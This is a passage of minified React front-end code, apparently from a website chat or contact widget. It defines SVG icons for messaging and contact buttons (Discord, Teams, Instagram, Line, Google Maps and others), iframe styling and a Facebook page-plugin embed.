e=e.size,t=(r=Object(F.useContext)(V).settings).callIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-72 -72 704 704",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:" M166.156,512h-41.531c-7.375-0.031-20.563-8.563-20.938-8.906C37.438,437.969,0,348.906,0,255.938 C0,162.719,37.656,73.375,104.281,8.219C104.313,8.188,117.25,0,124.625,0h41.531c15.219,0,33.25,11.125,40.063,24.781l2.906,5.844 c6.781,13.594,6.188,35.563-1.344,48.75l-27.906,48.813c-7.563,13.219-26.188,24.25-41.406,24.25H110.75 c-36.813,64-36.813,143.094-0.031,207.125h27.75c15.219,0,33.844,11.031,41.406,24.25l27.875,48.813 c7.531,13.188,8.156,35.094,1.375,48.781l-2.906,5.844C199.375,500.844,181.375,512,166.156,512z M512,128v256 c0,35.344-28.656,64-64,64H244.688c-1.25-11.219-3.969-22.156-9.156-31.25l-27.875-48.813 c-13.406-23.406-42.469-40.375-69.188-40.375h-8.156c-20.188-45.438-20.188-97.719,0-143.125h8.156 c26.719,0,55.781-16.969,69.188-40.375l27.906-48.813c5.188-9.094,7.906-20.063,9.156-31.25H448C483.344,64,512,92.656,512,128z M328,368c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24S328,381.25,328,368z M328,304c0-13.25-10.75-24-24-24 s-24,10.75-24,24s10.75,24,24,24S328,317.25,328,304z M328,240c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24 S328,253.25,328,240z M392,368c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24S392,381.25,392,368z M392,304 c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24S392,317.25,392,304z M392,240c0-13.25-10.75-24-24-24s-24,10.75-24,24 s10.75,24,24,24S392,253.25,392,240z M456,368c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24S456,381.25,456,368z M456,304 c0-13.25-10.75-24-24-24s-24,10.75-24,24s10.75,24,24,24S456,317.25,456,304z M456,240c0-13.25-10.75-24-24-24s-24,10.75-24,24 s10.75,24,24,24S456,253.25,456,240z M456,144c0-8.844-7.156-16-16-16H296c-8.844,0-16,7.156-16,16v32c0,8.844,7.156,16,16,16h144 c8.844,0,16-7.156,16-16V144z"}))}var Qt=C.d.iframe.withConfig({componentId:"sc-1eh4e33-0"})(["height:270px;border-radius:9px;max-height:calc(100vh - 100px);border:none;overflow:hidden;transition:opacity .5s;width:100%;box-shadow:0px 1px 7px rgba(136,136,136,","%);",";",""],function(e){return 20<e.buttonShadow?e.buttonShadow:20},function(e){return e.isLoading&&Object(C.c)(["opacity:0;"])},D()&&Object(C.c)(["height:100vh;max-height:calc(100vh - 50px);border-radius:0;"])),Kt=C.d.div.withConfig({componentId:"sc-1eh4e33-1"})(["  border-radius:9px;position:relative;transition:background .5s;"," ",""],function(e){return e.isLoading&&Object(C.c)(["background:#000000;"])},D()&&Object(C.c)(["border-radius:0;"]));function Jt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?en(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?en(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function en(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function tn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).contactformIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:" M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"}),H.a.createElement("path",{d:" M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"}))}var nn=C.d.div.withConfig({componentId:"sc-15vgbht-0"})(["margin:60px 0 60px 0;line-height:23px;& a{color:#111;font-size:26px;text-decoration:none;unicode-bidi:plaintext;}"]),rn=C.d.div.withConfig({componentId:"sc-15vgbht-1"})(["margin:30px 25px 20px 25px;transition:opacity .5s;",";& img{width:150px;margin:0 auto;}& a{color:#111;display:block;margin-bottom:10px;font-size:26px;text-decoration:none;unicode-bidi:plaintext;}"],function(e){return e.isLoading&&Object(C.c)(["opacity:.15;"])});function on(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?an(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?an(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function an(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ln(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).discordIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-17.6 0 160.14 96.36",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83A97.68,97.68,0,0,0,49,6.83,72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2a75.57,75.57,0,0,0,64.32,0c.87.71,1.76,1.39,2.66,2a68.68,68.68,0,0,1-10.87,5.19,77,77,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22h0C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S54,46,53.89,53,48.84,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.25,60,73.25,53s5-12.74,11.44-12.74S96.23,46,96.12,53,91.08,65.69,84.69,65.69Z"}))}function cn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).teamsIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",stroke:"none"}:{width:"100%",height:"100%",stroke:"none"},viewBox:"-203.32495 -518.3335 2897.4829 3110.001",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M1554.637 777.5h575.713c54.391 0 98.483 44.092 98.483 98.483v524.398c0 199.901-162.051 361.952-361.952 361.952h-1.711c-199.901.028-361.975-162-362.004-361.901V828.971c.001-28.427 23.045-51.471 51.471-51.471z",fill:"#5059C9"}),H.a.createElement("circle",{r:"233.25",cy:"440.583",cx:"1943.75",fill:"#5059C9"}),H.a.createElement("circle",{r:"336.917",cy:"336.917",cx:"1218.083",fill:"#7B83EB"}),H.a.createElement("path",{d:"M1667.323 777.5H717.01c-53.743 1.33-96.257 45.931-95.01 99.676v598.105c-7.505 322.519 247.657 590.16 570.167 598.053 322.51-7.893 577.671-275.534 570.167-598.053V877.176c1.245-53.745-41.268-98.346-95.011-99.676z",fill:"#7B83EB"}),H.a.createElement("path",{d:"M1244 777.5v838.145c-.258 38.435-23.549 72.964-59.09 87.598a91.856 91.856 0 01-35.765 7.257H667.613c-6.738-17.105-12.958-34.21-18.142-51.833a631.287 631.287 0 01-27.472-183.49V877.02c-1.246-53.659 41.198-98.19 94.855-99.52z",opacity:".1"}),H.a.createElement("path",{d:"M1192.167 777.5v889.978a91.802 91.802 0 01-7.257 35.765c-14.634 35.541-49.163 58.833-87.598 59.09H691.975c-8.812-17.105-17.105-34.21-24.362-51.833-7.257-17.623-12.958-34.21-18.142-51.833a631.282 631.282 0 01-27.472-183.49V877.02c-1.246-53.659 41.198-98.19 94.855-99.52z",opacity:".2"}),H.a.createElement("path",{d:"M1192.167 777.5v786.312c-.395 52.223-42.632 94.46-94.855 94.855h-447.84A631.282 631.282 0 01622 1475.177V877.02c-1.246-53.659 41.198-98.19 94.855-99.52z",opacity:".2"}),H.a.createElement("path",{d:"M1140.333 777.5v786.312c-.395 52.223-42.632 94.46-94.855 94.855H649.472A631.282 631.282 0 01622 1475.177V877.02c-1.246-53.659 41.198-98.19 94.855-99.52z",opacity:".2"}),H.a.createElement("path",{d:"M1244 509.522v163.275c-8.812.518-17.105 1.037-25.917 1.037-8.812 0-17.105-.518-25.917-1.037a284.472 284.472 0 01-51.833-8.293c-104.963-24.857-191.679-98.469-233.25-198.003a288.02 288.02 0 01-16.587-51.833h258.648c52.305.198 94.657 42.549 94.856 94.854z",opacity:".1"}),H.a.createElement("path",{d:"M1192.167 561.355v111.442a284.472 284.472 0 01-51.833-8.293c-104.963-24.857-191.679-98.469-233.25-198.003h190.228c52.304.198 94.656 42.55 94.855 94.854z",opacity:".2"}),H.a.createElement("path",{d:"M1192.167 561.355v111.442a284.472 284.472 0 01-51.833-8.293c-104.963-24.857-191.679-98.469-233.25-198.003h190.228c52.304.198 94.656 42.55 94.855 94.854z",opacity:".2"}),H.a.createElement("path",{d:"M1140.333 561.355v103.148c-104.963-24.857-191.679-98.469-233.25-198.003h138.395c52.305.199 94.656 42.551 94.855 94.855z",opacity:".2"}),H.a.createElement("linearGradient",{gradientTransform:"matrix(1 0 0 -1 0 2075.333)",y2:"394.261",x2:"942.234",y1:"1683.073",x1:"198.099",gradientUnits:"userSpaceOnUse",id:"a"},H.a.createElement("stop",{offset:"0",stopColor:"#5a62c3"}),H.a.createElement("stop",{offset:".5",stopColor:"#4d55bd"}),H.a.createElement("stop",{offset:"1",stopColor:"#3940ab"})),H.a.createElement("path",{d:"M95.01 466.5h950.312c52.473 0 95.01 42.538 95.01 95.01v950.312c0 52.473-42.538 95.01-95.01 95.01H95.01c-52.473 0-95.01-42.538-95.01-95.01V561.51c0-52.472 42.538-95.01 95.01-95.01z",fill:"url(#a)"}),H.a.createElement("path",{d:"M820.211 828.193h-189.97v517.297h-121.03V828.193H320.123V727.844h500.088z",fill:"#FFF"}))}function un(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).emailIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M19.6,19.47A5,5,0,1,1,21,16v1.5a1.5,1.5,0,0,0,3,0V16a8,8,0,1,0-4.94,7.4A1,1,0,0,1,20,25.18l-.14.06A10,10,0,1,1,26,16v1.5a3.5,3.5,0,0,1-6.4,2ZM16,19a3,3,0,1,0-3-3A3,3,0,0,0,16,19Z"}))}function sn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).calendarIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none",transform:"scale(0.85)"},version:"1.1",viewBox:"0 0 24.5 24",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M7.75 2.5C7.75 2.08579 7.41421 1.75 7 1.75C6.58579 1.75 6.25 2.08579 6.25 2.5V4.07926C4.81067 4.19451 3.86577 4.47737 3.17157 5.17157C2.47737 5.86577 2.19451 6.81067 2.07926 8.25H21.9207C21.8055 6.81067 21.5226 5.86577 20.8284 5.17157C20.1342 4.47737 19.1893 4.19451 17.75 4.07926V2.5C17.75 2.08579 17.4142 1.75 17 1.75C16.5858 1.75 16.25 2.08579 16.25 2.5V4.0129C15.5847 4 14.839 4 14 4H10C9.16097 4 8.41527 4 7.75 4.0129V2.5Z"}),H.a.createElement("path",{fillRule:"evenodd",d:"M2 12C2 11.161 2 10.4153 2.0129 9.75H21.9871C22 10.4153 22 11.161 22 12V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H10C6.22876 22 4.34315 22 3.17157 20.8284C2 19.6569 2 17.7712 2 14V12ZM17 14C17.5523 14 18 13.5523 18 13C18 12.4477 17.5523 12 17 12C16.4477 12 16 12.4477 16 13C16 13.5523 16.4477 14 17 14ZM17 18C17.5523 18 18 17.5523 18 17C18 16.4477 17.5523 16 17 16C16.4477 16 16 16.4477 16 17C16 17.5523 16.4477 18 17 18ZM13 13C13 13.5523 12.5523 14 12 14C11.4477 14 11 13.5523 11 13C11 12.4477 11.4477 12 12 12C12.5523 12 13 12.4477 13 13ZM13 17C13 17.5523 12.5523 18 12 18C11.4477 18 11 17.5523 11 17C11 16.4477 11.4477 16 12 16C12.5523 16 13 16.4477 13 17ZM7 14C7.55228 14 8 13.5523 8 13C8 12.4477 7.55228 12 7 12C6.44772 12 6 12.4477 6 13C6 13.5523 6.44772 14 7 14ZM7 18C7.55228 18 8 17.5523 8 17C8 16.4477 7.55228 16 7 16C6.44772 16 6 16.4477 6 17C6 17.5523 6.44772 18 7 18Z"}))}var fn=C.d.iframe.withConfig({componentId:"sc-19nznjc-0"})(["height:356px;max-height:calc(100vh - 150px);border:none;overflow:hidden;transition:opacity .5s;",";",""],function(e){return e.isLoading&&Object(C.c)(["opacity:.15;"])},D()&&Object(C.c)(["width:100%;height:100vh;max-height:calc(100vh - 57px);"]));function dn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?pn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?pn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var mn=C.d.iframe.withConfig({componentId:"sc-1uw0jc1-0"})(["height:404px;max-height:calc(100vh - 190px);border:none;overflow:hidden;transition:opacity .5s;width:100%;",";",""],function(e){return e.isLoading&&Object(C.c)(["opacity:0;"])},D()&&Object(C.c)(["height:100vh;max-height:calc(100vh - 50px);"])),hn=function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.facebookIcon,r=t.isPro,t=t.isSingle;return r&&n?H.a.createElement(m,{iconUrl:n,size:e}):H.a.createElement("svg",{style:"medium"===e&&t?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M16 6C9.925 6 5 10.56 5 16.185c0 3.205 1.6 6.065 4.1 7.932V28l3.745-2.056c1 .277 2.058.426 3.155.426 6.075 0 11-4.56 11-10.185C27 10.56 22.075 6 16 6zm1.093 13.716l-2.8-2.988-5.467 2.988 6.013-6.383 2.868 2.988 5.398-2.987-6.013 6.383z"}))};function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?bn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?bn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function yn(){var e=(a=Object(F.useContext)(V)).state,t=(a=a.settings).facebook,n=a.facebookLabel,r=a.facebookColor,o=a.bgStyle,a=a.activatorSize,i=(s=gn(Object(F.useState)(!1),2))[0],l=s[1];Object(F.useEffect)(function(){l("facebook"===e.buttonPopup)});var c=(s=gn(Object(F.useState)(!0),2))[0],u=s[1],s=(Object(F.useEffect)(function(){"facebook"===e.buttonPopup&&u(!0)},[e.buttonPopup]),"https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F".concat(t,"&tabs=messages&width=302&height=300&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId"));return H.a.createElement(N,{color:r,messengerTitle:n,icon:H.a.createElement(hn,null),enablePopup:i,bgStyle:o,size:a},c&&H.a.createElement(I,null),H.a.createElement(wn,{onLoad:function(e){u(!1)},scrolling:"no",frameBorder:"0",allowtransparency:"true",src:s}))}function vn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).googlemapIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"rgb(234, 67, 53)",stroke:"none"}:{width:"100%",height:"100%",fill:"rgb(234, 67, 53)",stroke:"none"},version:"1.1",viewBox:"0 0 120 120",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M60,7.5A34.57,34.57,0,0,0,25.43,42.07C25.43,63.23,40,72.8,50.28,88.9c7,11,5.57,17.6,9.72,17.6s2.69-6.58,9.72-17.6C80,72.8,94.57,63.23,94.57,42.07A34.57,34.57,0,0,0,60,7.5Zm0,47.81A13.24,13.24,0,1,1,73.24,42.07,13.24,13.24,0,0,1,60,55.31Z"}))}var wn=C.d.iframe.withConfig({componentId:"sc-1942a46-0"})(["border:none;border-radius:0 0 16px 16px;overflow:hidden;width:302px;height:300px;"]),xn=function(e,t){return!!e&&null===t&&new Date(e)<new Date("2022-05-20")};function kn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Sn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Sn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Cn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).instagramIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"m20.97355,5l-9.88537,0c-3.35702,0 -6.08818,2.73129 -6.08818,6.08831l0,9.88537c0,3.35715 2.73116,6.08831 6.08818,6.08831l9.88537,0c3.35728,0 6.08844,-2.73129 6.08844,-6.08831l0,-9.88537c0.00013,-3.35702 -2.73116,-6.08831 -6.08844,-6.08831zm4.13113,15.97368c0,2.27782 -1.85318,4.13087 -4.131,4.13087l-9.8855,0c-2.27769,0.00013 -4.13074,-1.85305 -4.13074,-4.13087l0,-9.88537c0,-2.27769 1.85305,-4.13087 4.13074,-4.13087l9.88537,0c2.27782,0 4.131,1.85318 4.131,4.13087l0,9.88537l0.00013,0z"}),H.a.createElement("path",{d:"m16.031,10.34644c-3.13466,0 -5.68482,2.55016 -5.68482,5.68482c0,3.13453 2.55016,5.68456 5.68482,5.68456c3.13466,0 5.68482,-2.55003 5.68482,-5.68456c0,-3.13466 -2.55016,-5.68482 -5.68482,-5.68482zm0,9.4118c-2.05519,0 -3.72737,-1.67192 -3.72737,-3.72711c0,-2.05532 1.67205,-3.72737 3.72737,-3.72737c2.05532,0 3.72737,1.67205 3.72737,3.72737c0,2.05519 -1.67218,3.72711 -3.72737,3.72711z"}),H.a.createElement("path",{d:"m21.95423,8.68666c-0.37713,0 -0.74761,0.15268 -1.01396,0.4202c-0.26765,0.26621 -0.4215,0.63682 -0.4215,1.01526c0,0.37727 0.15399,0.74774 0.4215,1.01526c0.26621,0.26621 0.63682,0.4202 1.01396,0.4202c0.37844,0 0.74774,-0.15399 1.01526,-0.4202c0.26752,-0.26752 0.4202,-0.63813 0.4202,-1.01526c0,-0.37844 -0.15268,-0.74905 -0.4202,-1.01526c-0.26621,-0.26752 -0.63682,-0.4202 -1.01526,-0.4202z"}))}function En(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).lineIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M27 14.926C27 10.006 22.065 6 16 6S5 10.005 5 14.926c0 4.413 3.913 8.11 9.2 8.808.358.077.845.236.968.542.112.278.073.713.036.995l-.157.942c-.048.28-.22 1.088.953.593 1.174-.494 6.334-3.73 8.642-6.386C26.236 18.67 27 16.896 27 14.925zm-4.247-.41a.577.577 0 0 1 0 1.153h-1.61v1.03h1.61a.578.578 0 0 1 0 1.155h-2.186a.578.578 0 0 1-.577-.577v-4.37c0-.32.26-.578.577-.578h2.186a.578.578 0 0 1 0 1.153h-1.61v1.033h1.61zm-3.537 2.762a.575.575 0 0 1-.578.577.58.58 0 0 1-.46-.23l-2.24-3.05v2.703a.577.577 0 0 1-1.154 0v-4.37a.577.577 0 0 1 1.038-.347l2.24 3.05v-2.703a.578.578 0 0 1 1.154 0v4.37zm-5.26 0a.577.577 0 0 1-1.154 0v-4.37a.577.577 0 0 1 1.153 0v4.37zm-2.262.577H9.508a.577.577 0 0 1-.576-.577v-4.37a.577.577 0 0 1 1.153 0V16.7h1.61a.577.577 0 0 1 0 1.155z"}))}var On=C.d.iframe.withConfig({componentId:"sc-17tb6wv-0"})(["height:400px;max-height:calc(100vh - 100px);border:none;overflow:hidden;transition:opacity .5s;width:100%;",";",""],function(e){return e.isLoading&&Object(C.c)(["opacity:0;"])},D()?Object(C.c)(["height:100vh;max-height:calc(100vh - 50px);border-radius:0;"]):Object(C.c)(["",""],function(e){return e.googlemapCustomMessage?Object(C.c)(["border-radius:0;"]):Object(C.c)(["border-radius:0 0 9px 9px;"])}));function jn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?An(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?An(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function An(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Pn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).linkIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-4 -4 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px"},H.a.createElement("path",{d:"M7,25a2.38,2.38,0,0,1-1.68-.7L.7,19.73a2.38,2.38,0,0,1,0-3.37l5.22-5.22a2.37,2.37,0,0,1,1.69-.7h0a2.35,2.35,0,0,1,1.68.71l.92.92L8.8,13.48l-.93-.93c-.1-.1-.21-.14-.27-.12a.39.39,0,0,0-.27.12L2.11,17.78a.39.39,0,0,0,0,.54l4.57,4.57a.39.39,0,0,0,.54,0l5.22-5.22a.39.39,0,0,0,.12-.28.36.36,0,0,0-.11-.26l-.94-.94,1.41-1.42.93.93a2.34,2.34,0,0,1,.7,1.67,2.37,2.37,0,0,1-.7,1.7L8.64,24.3A2.38,2.38,0,0,1,7,25Zm1.36-6.9L6.9,16.69,16.69,6.9,18.1,8.31Zm9.08-3.54h0a2.35,2.35,0,0,1-1.68-.71l-.92-.92,1.42-1.41.93.93a.37.37,0,0,0,.27.12.39.39,0,0,0,.27-.12l5.22-5.22a.39.39,0,0,0,0-.54L18.32,2.11a.39.39,0,0,0-.54,0L12.56,7.33a.39.39,0,0,0-.12.28.36.36,0,0,0,.11.26l.94.94-1.41,1.42-.93-.93a2.34,2.34,0,0,1-.7-1.67,2.37,2.37,0,0,1,.7-1.7L16.36.7a2.39,2.39,0,0,1,3.37,0L24.